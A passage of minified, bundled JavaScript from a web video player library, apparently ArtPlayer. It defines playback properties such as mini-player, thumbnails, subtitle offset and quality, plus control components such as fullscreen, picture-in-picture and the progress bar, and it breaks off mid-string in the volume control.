o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{$video:t}=e.template;(0,i.def)(e,"loaded",{get:()=>e.loadedTime/t.duration}),(0,i.def)(e,"loadedTime",{get:()=>t.buffered.length?t.buffered.end(t.buffered.length-1):0})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],et96R:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){(0,i.def)(e,"played",{get:()=>e.currentTime/e.duration})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"9DzzM":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{$video:t}=e.template;(0,i.def)(e,"playing",{get:()=>"boolean"==typeof t.playing?t.playing:!!(t.currentTime>0&&!t.paused&&!t.ended&&t.readyState>2)})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],i1LDY:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{$container:t,$player:r,$video:a}=e.template;(0,i.def)(e,"autoSize",{value(){let{videoWidth:o,videoHeight:n}=a,{width:s,height:l}=(0,i.getRect)(t),c=o/n;s/l>c?((0,i.setStyle)(r,"width",`${l*c/s*100}%`),(0,i.setStyle)(r,"height","100%")):((0,i.setStyle)(r,"width","100%"),(0,i.setStyle)(r,"height",`${s/c/l*100}%`)),e.emit("autoSize",{width:e.width,height:e.height})}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],IqARI:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){(0,i.def)(e,"rect",{get:()=>(0,i.getRect)(e.template.$player)});let t=["bottom","height","left","right","top","width"];for(let r=0;r<t.length;r++){let a=t[r];(0,i.def)(e,a,{get:()=>e.rect[a]})}(0,i.def)(e,"x",{get:()=>e.left+window.pageXOffset}),(0,i.def)(e,"y",{get:()=>e.top+window.pageYOffset})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"7E7Vs":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{template:{$player:t},i18n:r,notice:a}=e;(0,i.def)(e,"flip",{get:()=>t.dataset.flip||"normal",set(o){o||(o="normal"),"normal"===o?delete t.dataset.flip:t.dataset.flip=o,a.show=`${r.get("Video Flip")}: ${r.get((0,i.capitalize)(o))}`,e.emit("flip",o)}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],gpugx:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{icons:t,proxy:r,storage:a,template:{$player:o,$video:n}}=e,s=!1,l=0,c=0;function p(){let{$mini:t}=e.template;t&&((0,i.removeClass)(o,"art-mini"),(0,i.setStyle)(t,"display","none"),o.prepend(n),e.emit("mini",!1))}function u(t,r){e.playing?((0,i.setStyle)(t,"display","none"),(0,i.setStyle)(r,"display","flex")):((0,i.setStyle)(t,"display","flex"),(0,i.setStyle)(r,"display","none"))}function d(){let{$mini:t}=e.template,r=(0,i.getRect)(t),o=window.innerHeight-r.height-50,n=window.innerWidth-r.width-50;a.set("top",o),a.set("left",n),(0,i.setStyle)(t,"top",`${o}px`),(0,i.setStyle)(t,"left",`${n}px`)}(0,i.def)(e,"mini",{get:()=>(0,i.hasClass)(o,"art-mini"),set(f){if(f){e.state="mini",(0,i.addClass)(o,"art-mini");let f=function(){let{$mini:o}=e.template;if(o)return(0,i.append)(o,n),(0,i.setStyle)(o,"display","flex");{let o=(0,i.createElement)("div");(0,i.addClass)(o,"art-mini-popup"),(0,i.append)(document.body,o),e.template.$mini=o,(0,i.append)(o,n);let d=(0,i.append)(o,'<div class="art-mini-close"></div>');(0,i.append)(d,t.close),r(d,"click",p);let f=(0,i.append)(o,'<div class="art-mini-state"></div>'),h=(0,i.append)(f,t.play),m=(0,i.append)(f,t.pause);return r(h,"click",()=>e.play()),r(m,"click",()=>e.pause()),u(h,m),e.on("video:playing",()=>u(h,m)),e.on("video:pause",()=>u(h,m)),e.on("video:timeupdate",()=>u(h,m)),r(o,"mousedown",e=>{s=0===e.button,l=e.pageX,c=e.pageY}),e.on("document:mousemove",e=>{if(s){(0,i.addClass)(o,"art-mini-droging");let t=e.pageX-l,r=e.pageY-c;(0,i.setStyle)(o,"transform",`translate(${t}px, ${r}px)`)}}),e.on("document:mouseup",()=>{if(s){s=!1,(0,i.removeClass)(o,"art-mini-droging");let e=(0,i.getRect)(o);a.set("left",e.left),a.set("top",e.top),(0,i.setStyle)(o,"left",`${e.left}px`),(0,i.setStyle)(o,"top",`${e.top}px`),(0,i.setStyle)(o,"transform",null)}}),o}}(),h=a.get("top"),m=a.get("left");h&&m?((0,i.setStyle)(f,"top",`${h}px`),(0,i.setStyle)(f,"left",`${m}px`),(0,i.isInViewport)(f)||d()):d(),e.emit("mini",!0)}else p()}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"1SuFS":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{template:{$poster:t}}=e;(0,i.def)(e,"poster",{get:()=>{try{return t.style.backgroundImage.match(/"(.*)"/)[1]}catch(e){return""}},set(e){(0,i.setStyle)(t,"backgroundImage",`url(${e})`)}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"8x4te":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{template:{$container:t,$video:r}}=e;(0,i.def)(e,"autoHeight",{value(){let{clientWidth:a}=t,{videoHeight:o,videoWidth:n}=r,s=a/n*o;(0,i.setStyle)(t,"height",s+"px"),e.emit("autoHeight",s)}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"1CaTA":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{$player:t}=e.template;(0,i.def)(e,"cssVar",{value:(e,r)=>r?t.style.setProperty(e,r):getComputedStyle(t).getPropertyValue(e)})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"2FqhO":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){(0,i.def)(e,"theme",{get:()=>e.cssVar("--art-theme"),set(t){e.cssVar("--art-theme",t)}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"1fQQs":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){(0,i.def)(e,"type",{get:()=>e.option.type,set(t){e.option.type=t}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],iBOQW:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let t=["mini","pip","fullscreen","fullscreenWeb"];(0,i.def)(e,"state",{get:()=>t.find(t=>e[t])||"standard",set(r){for(let a=0;a<t.length;a++){let o=t[a];o!==r&&e[o]&&(e[o]=!1)}}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"6vlBV":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{notice:t,i18n:r,template:a}=e;(0,i.def)(e,"subtitleOffset",{get:()=>a.$track?.offset||0,set(o){let{cues:n}=e.subtitle;if(!a.$track||0===n.length)return;let s=(0,i.clamp)(o,-10,10);a.$track.offset=s;for(let t=0;t<n.length;t++){let r=n[t];r.originalStartTime=r.originalStartTime??r.startTime,r.originalEndTime=r.originalEndTime??r.endTime,r.startTime=(0,i.clamp)(r.originalStartTime+s,0,e.duration),r.endTime=(0,i.clamp)(r.originalEndTime+s,0,e.duration)}e.subtitle.update(),t.show=`${r.get("Subtitle Offset")}: ${o}s`,e.emit("subtitleOffset",o)}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],eftqT:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{i18n:t,notice:r,proxy:a,template:{$video:o}}=e,n=!0;window.WebKitPlaybackTargetAvailabilityEvent&&o.webkitShowPlaybackTargetPicker?a(o,"webkitplaybacktargetavailabilitychanged",e=>{switch(e.availability){case"available":n=!0;break;case"not-available":n=!1}}):n=!1,(0,i.def)(e,"airplay",{value(){n?(o.webkitShowPlaybackTargetPicker(),e.emit("airplay")):r.show=t.get("AirPlay Not Available")}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"5SdyX":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){(0,i.def)(e,"quality",{set(t){let{controls:r,notice:a,i18n:o}=e,i=t.find(e=>e.default)||t[0];r.update({name:"quality",position:"right",index:10,style:{marginRight:"10px"},html:i?.html||"",selector:t,onSelect:async t=>(await e.switchQuality(t.url),a.show=`${o.get("Switch Video")}: ${t.html}`,t.html)})}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"4HcqV":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{events:t,option:r,template:{$progress:a,$video:o}}=e,n=null,s=null,l=!1,c=!1,p=!1;t.hover(a,()=>{p=!0},()=>{p=!1}),e.on("setBar",async(t,u,d)=>{let f=e.controls?.thumbnails,{url:h,scale:m}=r.thumbnails;if(!f||!h)return;let g="played"===t&&d&&i.isMobile;if("hover"===t||g){if(l||(l=!0,s=await (0,i.loadImg)(h,m),c=!0),!c||!p)return;let t=a.clientWidth*u;(0,i.setStyle)(f,"display","flex"),t>0&&t<a.clientWidth?function(t){let n=e.controls?.thumbnails;if(!n)return;let{number:l,column:c,width:p,height:u,scale:d}=r.thumbnails,f=p*d||s.naturalWidth/c,h=u*d||f/(o.videoWidth/o.videoHeight),m=Math.floor(t/(a.clientWidth/l)),g=Math.ceil(m/c)-1;(0,i.setStyle)(n,"backgroundImage",`url(${s.src})`),(0,i.setStyle)(n,"height",`${h}px`),(0,i.setStyle)(n,"width",`${f}px`),(0,i.setStyle)(n,"backgroundPosition",`-${(m%c||c-1)*f}px -${g*h}px`),t<=f/2?(0,i.setStyle)(n,"left",0):t>a.clientWidth-f/2?(0,i.setStyle)(n,"left",`${a.clientWidth-f}px`):(0,i.setStyle)(n,"left",`${t-f/2}px`)}(t):i.isMobile||(0,i.setStyle)(f,"display","none"),g&&(clearTimeout(n),n=setTimeout(()=>{(0,i.setStyle)(f,"display","none")},500))}}),(0,i.def)(e,"thumbnails",{get:()=>e.option.thumbnails,set(t){t.url&&!e.option.isLive&&(e.option.thumbnails=t,clearTimeout(n),n=null,s=null,l=!1,c=!1)}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],fCWZK:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{option:t,storage:r,template:{$video:a,$poster:o}}=e;for(let r in t.moreVideoAttr)e.attr(r,t.moreVideoAttr[r]);t.muted&&(e.muted=t.muted),t.volume&&(a.volume=(0,i.clamp)(t.volume,0,1));let n=r.get("volume");for(let r in"number"==typeof n&&(a.volume=(0,i.clamp)(n,0,1)),t.poster&&(0,i.setStyle)(o,"backgroundImage",`url(${t.poster})`),t.autoplay&&(a.autoplay=t.autoplay),t.playsInline&&(a.playsInline=!0,a["webkit-playsinline"]=!0),t.theme&&(t.cssVar["--art-theme"]=t.theme),t.cssVar)e.cssVar(r,t.cssVar[r]);e.url=t.url}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],f8Lv3:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>l);var i=e("../config"),n=o.interopDefault(i),s=e("../utils");function l(e){let{i18n:t,notice:r,option:a,constructor:o,proxy:i,template:{$player:l,$video:c,$poster:p}}=e,u=0;for(let t=0;t<n.default.events.length;t++)i(c,n.default.events[t],t=>{e.emit(`video:${t.type}`,t)});e.on("video:canplay",()=>{u=0,e.loading.show=!1}),e.once("video:canplay",()=>{e.loading.show=!1,e.controls.show=!0,e.mask.show=!0,e.isReady=!0,e.emit("ready")}),e.on("video:ended",()=>{a.loop?(e.seek=0,e.play(),e.controls.show=!1,e.mask.show=!1):(e.controls.show=!0,e.mask.show=!0)}),e.on("video:error",async i=>{u<o.RECONNECT_TIME_MAX?(await (0,s.sleep)(o.RECONNECT_SLEEP_TIME),u+=1,e.url=a.url,r.show=`${t.get("Reconnect")}: ${u}`,e.emit("error",i,u)):(e.mask.show=!0,e.loading.show=!1,e.controls.show=!0,(0,s.addClass)(l,"art-error"),await (0,s.sleep)(o.RECONNECT_SLEEP_TIME),r.show=t.get("Video Load Failed"))}),e.on("video:loadedmetadata",()=>{e.emit("resize"),s.isMobile&&(e.loading.show=!1,e.controls.show=!0,e.mask.show=!0)}),e.on("video:loadstart",()=>{e.loading.show=!0,e.mask.show=!1,e.controls.show=!0}),e.on("video:pause",()=>{e.controls.show=!0,e.mask.show=!0}),e.on("video:play",()=>{e.mask.show=!1,(0,s.setStyle)(p,"display","none")}),e.on("video:playing",()=>{e.mask.show=!1}),e.on("video:progress",()=>{e.playing&&(e.loading.show=!1)}),e.on("video:seeked",()=>{e.loading.show=!1,e.mask.show=!0}),e.on("video:seeking",()=>{e.loading.show=!0,e.mask.show=!1}),e.on("video:timeupdate",()=>{e.mask.show=!1}),e.on("video:waiting",()=>{e.loading.show=!0,e.mask.show=!1})}},{"../config":"lyjeQ","../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"8Z0Uf":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var i=e("../utils/component"),n=o.interopDefault(i),s=e("./fullscreen"),l=o.interopDefault(s),c=e("./fullscreenWeb"),p=o.interopDefault(c),u=e("./pip"),d=o.interopDefault(u),f=e("./playAndPause"),h=o.interopDefault(f),m=e("./progress"),g=o.interopDefault(m),v=e("./time"),y=o.interopDefault(v),b=e("./volume"),x=o.interopDefault(b),w=e("./setting"),j=o.interopDefault(w),k=e("./screenshot"),C=o.interopDefault(k),S=e("./airplay"),I=o.interopDefault(S),T=e("../utils");class $ extends n.default{constructor(e){super(e),this.isHover=!1,this.name="control",this.timer=Date.now();let{constructor:t}=e,{$player:r,$bottom:a}=this.art.template;e.on("mousemove",()=>{T.isMobile||(this.show=!0)}),e.on("click",()=>{T.isMobile?this.toggle():this.show=!0}),e.on("document:mousemove",e=>{this.isHover=(0,T.includeFromEvent)(e,a)}),e.on("video:timeupdate",()=>{!e.setting.show&&!this.isHover&&!e.isInput&&e.playing&&this.show&&Date.now()-this.timer>=t.CONTROL_HIDE_TIME&&(this.show=!1)}),e.on("control",e=>{e?((0,T.removeClass)(r,"art-hide-cursor"),(0,T.addClass)(r,"art-hover"),this.timer=Date.now()):((0,T.addClass)(r,"art-hide-cursor"),(0,T.removeClass)(r,"art-hover"))}),this.init()}init(){let{option:e}=this.art;e.isLive||this.add((0,g.default)({name:"progress",position:"top",index:10})),this.add({name:"thumbnails",position:"top",index:20}),this.add((0,h.default)({name:"playAndPause",position:"left",index:10})),this.add((0,x.default)({name:"volume",position:"left",index:20})),e.isLive||this.add((0,y.default)({name:"time",position:"left",index:30})),e.quality.length&&(0,T.sleep)().then(()=>{this.art.quality=e.quality}),e.screenshot&&!T.isMobile&&this.add((0,C.default)({name:"screenshot",position:"right",index:20})),e.setting&&this.add((0,j.default)({name:"setting",position:"right",index:30})),e.pip&&this.add((0,d.default)({name:"pip",position:"right",index:40})),e.airplay&&window.WebKitPlaybackTargetAvailabilityEvent&&this.add((0,I.default)({name:"airplay",position:"right",index:50})),e.fullscreenWeb&&this.add((0,p.default)({name:"fullscreenWeb",position:"right",index:60})),e.fullscreen&&this.add((0,l.default)({name:"fullscreen",position:"right",index:70}));for(let t=0;t<e.controls.length;t++)this.add(e.controls[t])}add(e){let t="function"==typeof e?e(this.art):e,{$progress:r,$controlsLeft:a,$controlsRight:o}=this.art.template;switch(t.position){case"top":this.$parent=r;break;case"left":this.$parent=a;break;case"right":this.$parent=o;break;default:(0,T.errorHandle)(!1,"Control option.position must one of 'top', 'left', 'right'")}super.add(t)}check(e){e.$control_value.innerHTML=e.html;for(let t=0;t<e.$control_option.length;t++){let r=e.$control_option[t];r.default=r===e,r.default&&(0,T.inverseClass)(r.$control_item,"art-current")}}selector(e,t,r){let{proxy:a}=this.art.events;(0,T.addClass)(t,"art-control-selector");let o=(0,T.createElement)("div");(0,T.addClass)(o,"art-selector-value"),(0,T.append)(o,e.html),t.innerText="",(0,T.append)(t,o);let i=(0,T.createElement)("div");(0,T.addClass)(i,"art-selector-list"),(0,T.append)(t,i);for(let t=0;t<e.selector.length;t++){let r=e.selector[t],a=(0,T.createElement)("div");(0,T.addClass)(a,"art-selector-item"),r.default&&(0,T.addClass)(a,"art-current"),a.dataset.index=t,a.dataset.value=r.value,a.innerHTML=r.html,(0,T.append)(i,a),(0,T.def)(r,"$control_option",{get:()=>e.selector}),(0,T.def)(r,"$control_item",{get:()=>a}),(0,T.def)(r,"$control_value",{get:()=>o})}let n=a(i,"click",async t=>{let r=t.composedPath()||[],a=e.selector.find(e=>e.$control_item===r.find(t=>e.$control_item===t));this.check(a),e.onSelect&&(o.innerHTML=await e.onSelect.call(this.art,a,a.$control_item,t))});r.push(n)}}r.default=$},{"../utils/component":"18nVI","./fullscreen":"c61Lj","./fullscreenWeb":"03jeB","./pip":"u8l8e","./playAndPause":"ebXtb","./progress":"bgoVP","./time":"ikc2j","./volume":"b8NFx","./setting":"03o9l","./screenshot":"4KCF5","./airplay":"4IS2d","../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"18nVI":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var i=e("./dom"),n=e("./error"),s=e("option-validator"),l=o.interopDefault(s),c=e("../scheme");r.default=class{constructor(e){this.id=0,this.art=e,this.cache=new Map,this.add=this.add.bind(this),this.remove=this.remove.bind(this),this.update=this.update.bind(this)}get show(){return(0,i.hasClass)(this.art.template.$player,`art-${this.name}-show`)}set show(e){let{$player:t}=this.art.template,r=`art-${this.name}-show`;e?(0,i.addClass)(t,r):(0,i.removeClass)(t,r),this.art.emit(this.name,e)}toggle(){this.show=!this.show}add(e){let t="function"==typeof e?e(this.art):e;if(t.html=t.html||"",(0,l.default)(t,c.ComponentOption),!this.$parent||!this.name||t.disable)return;let r=t.name||`${this.name}${this.id}`,a=this.cache.get(r);(0,n.errorHandle)(!a,`Can't add an existing [${r}] to the [${this.name}]`),this.id+=1;let o=(0,i.createElement)("div");(0,i.addClass)(o,`art-${this.name}`),(0,i.addClass)(o,`art-${this.name}-${r}`);let s=Array.from(this.$parent.children);o.dataset.index=t.index||this.id;let p=s.find(e=>Number(e.dataset.index)>=Number(o.dataset.index));p?p.insertAdjacentElement("beforebegin",o):(0,i.append)(this.$parent,o),t.html&&(0,i.append)(o,t.html),t.style&&(0,i.setStyles)(o,t.style),t.tooltip&&(0,i.tooltip)(o,t.tooltip);let u=[];if(t.click){let e=this.art.events.proxy(o,"click",e=>{e.preventDefault(),t.click.call(this.art,this,e)});u.push(e)}return t.selector&&["left","right"].includes(t.position)&&this.selector(t,o,u),this[r]=o,this.cache.set(r,{$ref:o,events:u,option:t}),t.mounted&&t.mounted.call(this.art,o),o}remove(e){let t=this.cache.get(e);(0,n.errorHandle)(t,`Can't find [${e}] from the [${this.name}]`),t.option.beforeUnmount&&t.option.beforeUnmount.call(this.art,t.$ref);for(let e=0;e<t.events.length;e++)this.art.events.remove(t.events[e]);this.cache.delete(e),delete this[e],(0,i.remove)(t.$ref)}update(e){let t=this.cache.get(e.name);return t&&(e=Object.assign(t.option,e),this.remove(e.name)),this.add(e)}}},{"./dom":"bSNiV","./error":"hwmZz","option-validator":"bAWi2","../scheme":"AKEiO","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],c61Lj:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){return t=>({...e,tooltip:t.i18n.get("Fullscreen"),mounted:e=>{let{proxy:r,icons:a,i18n:o}=t,n=(0,i.append)(e,a.fullscreenOn),s=(0,i.append)(e,a.fullscreenOff);(0,i.setStyle)(s,"display","none"),r(e,"click",()=>{t.fullscreen=!t.fullscreen}),t.on("fullscreen",t=>{t?((0,i.tooltip)(e,o.get("Exit Fullscreen")),(0,i.setStyle)(n,"display","none"),(0,i.setStyle)(s,"display","inline-flex")):((0,i.tooltip)(e,o.get("Fullscreen")),(0,i.setStyle)(n,"display","inline-flex"),(0,i.setStyle)(s,"display","none"))})}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"03jeB":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){return t=>({...e,tooltip:t.i18n.get("Web Fullscreen"),mounted:e=>{let{proxy:r,icons:a,i18n:o}=t,n=(0,i.append)(e,a.fullscreenWebOn),s=(0,i.append)(e,a.fullscreenWebOff);(0,i.setStyle)(s,"display","none"),r(e,"click",()=>{t.fullscreenWeb=!t.fullscreenWeb}),t.on("fullscreenWeb",t=>{t?((0,i.tooltip)(e,o.get("Exit Web Fullscreen")),(0,i.setStyle)(n,"display","none"),(0,i.setStyle)(s,"display","inline-flex")):((0,i.tooltip)(e,o.get("Web Fullscreen")),(0,i.setStyle)(n,"display","inline-flex"),(0,i.setStyle)(s,"display","none"))})}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],u8l8e:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){return t=>({...e,tooltip:t.i18n.get("PIP Mode"),mounted:e=>{let{proxy:r,icons:a,i18n:o}=t;(0,i.append)(e,a.pip),r(e,"click",()=>{t.pip=!t.pip}),t.on("pip",t=>{(0,i.tooltip)(e,o.get(t?"Exit PIP Mode":"PIP Mode"))})}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],ebXtb:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){return t=>({...e,mounted:e=>{let{proxy:r,icons:a,i18n:o}=t,n=(0,i.append)(e,a.play),s=(0,i.append)(e,a.pause);function l(){(0,i.setStyle)(n,"display","flex"),(0,i.setStyle)(s,"display","none")}function c(){(0,i.setStyle)(n,"display","none"),(0,i.setStyle)(s,"display","flex")}(0,i.tooltip)(n,o.get("Play")),(0,i.tooltip)(s,o.get("Pause")),r(n,"click",()=>{t.play()}),r(s,"click",()=>{t.pause()}),t.playing?c():l(),t.on("video:playing",()=>{c()}),t.on("video:pause",()=>{l()})}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],bgoVP:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"getPosFromEvent",()=>n),o.export(r,"setCurrentTime",()=>s),o.export(r,"default",()=>l);var i=e("../utils");function n(e,t){let{$progress:r}=e.template,{left:a}=(0,i.getRect)(r),o=i.isMobile?t.touches[0].clientX:t.clientX,n=(0,i.clamp)(o-a,0,r.clientWidth),s=n/r.clientWidth*e.duration,l=(0,i.secondToTime)(s),c=(0,i.clamp)(n/r.clientWidth,0,1);return{second:s,time:l,width:n,percentage:c}}function s(e,t){if(e.isRotate){let r=t.touches[0].clientY/e.height,a=r*e.duration;e.emit("setBar","played",r,t),e.seek=a}else{let{second:r,percentage:a}=n(e,t);e.emit("setBar","played",a,t),e.seek=r}}function l(e){return t=>{let{icons:r,option:a,proxy:o}=t;return{...e,html:`<div class="art-control-progress-inner"><div class="art-progress-hover"></div><div class="art-progress-loaded"></div><div class="art-progress-played"></div><div class="art-progress-highlight"></div><div class="art-progress-indicator"></div><div class="art-progress-tip"></div></div>`,mounted:e=>{let l=null,c=!1,p=(0,i.query)(".art-progress-hover",e),u=(0,i.query)(".art-progress-loaded",e),d=(0,i.query)(".art-progress-played",e),f=(0,i.query)(".art-progress-highlight",e),h=(0,i.query)(".art-progress-indicator",e),m=(0,i.query)(".art-progress-tip",e);function g(r,a){let{width:o,time:s}=a||n(t,r);m.innerText=s;let l=m.clientWidth;o<=l/2?(0,i.setStyle)(m,"left",0):o>e.clientWidth-l/2?(0,i.setStyle)(m,"left",`${e.clientWidth-l}px`):(0,i.setStyle)(m,"left",`${o-l/2}px`)}r.indicator?(0,i.append)(h,r.indicator):(0,i.setStyle)(h,"backgroundColor","var(--art-theme)"),t.on("setBar",function(r,a,o){let n="played"===r&&o&&i.isMobile;"loaded"===r&&(0,i.setStyle)(u,"width",`${100*a}%`),"hover"===r&&(0,i.setStyle)(p,"width",`${100*a}%`),"played"===r&&((0,i.setStyle)(d,"width",`${100*a}%`),(0,i.setStyle)(h,"left",`${100*a}%`)),n&&((0,i.setStyle)(m,"display","flex"),g(o,{width:e.clientWidth*a,time:(0,i.secondToTime)(a*t.duration)}),clearTimeout(l),l=setTimeout(()=>{(0,i.setStyle)(m,"display","none")},500))}),t.on("video:loadedmetadata",function(){f.innerText="";for(let e=0;e<a.highlight.length;e++){let r=a.highlight[e],o=(0,i.clamp)(r.time,0,t.duration)/t.duration*100,n=`<span data-text="${r.text}" data-time="${r.time}" style="left: ${o}%"></span>`;(0,i.append)(f,n)}}),t.on("video:progress",()=>{t.emit("setBar","loaded",t.loaded)}),t.constructor.USE_RAF?t.on("raf",()=>{t.emit("setBar","played",t.played)}):t.on("video:timeupdate",()=>{t.emit("setBar","played",t.played)}),t.on("video:ended",()=>{t.emit("setBar","played",1)}),t.emit("setBar","loaded",t.loaded||0),i.isMobile||(o(e,"click",e=>{e.target!==h&&s(t,e)}),o(e,"mousemove",r=>{let{percentage:a}=n(t,r);if(t.emit("setBar","hover",a,r),(0,i.setStyle)(m,"display","flex"),(0,i.includeFromEvent)(r,f)){let{width:a}=n(t,r),{text:o}=r.target.dataset;m.innerText=o;let s=m.clientWidth;a<=s/2?(0,i.setStyle)(m,"left",0):a>e.clientWidth-s/2?(0,i.setStyle)(m,"left",`${e.clientWidth-s}px`):(0,i.setStyle)(m,"left",`${a-s/2}px`)}else g(r)}),o(e,"mouseleave",e=>{(0,i.setStyle)(m,"display","none"),t.emit("setBar","hover",0,e)}),o(e,"mousedown",e=>{c=0===e.button}),t.on("document:mousemove",e=>{if(c){let{second:r,percentage:a}=n(t,e);t.emit("setBar","played",a,e),t.seek=r}}),t.on("document:mouseup",()=>{c&&(c=!1)}))}}}}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],ikc2j:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){return t=>({...e,style:i.isMobile?{fontSize:"12px",padding:"0 5px"}:{cursor:"auto",padding:"0 10px"},mounted:e=>{function r(){let r=`${(0,i.secondToTime)(t.currentTime)} / ${(0,i.secondToTime)(t.duration)}`;r!==e.innerText&&(e.innerText=r)}r();let a=["video:loadedmetadata","video:timeupdate","video:progress"];for(let e=0;e<a.length;e++)t.on(a[e],r)}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],b8NFx:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){return t=>({...e,mounted:e=>{let{proxy:r,icons:a}=t,o=(0,i.append)(e,a.volume),n=(0,i.append)(e,a.volumeClose),s=(0,i.append)(e,'<div class="art-volume-panel"></div>'),l=(0,i.append)(s,'<div 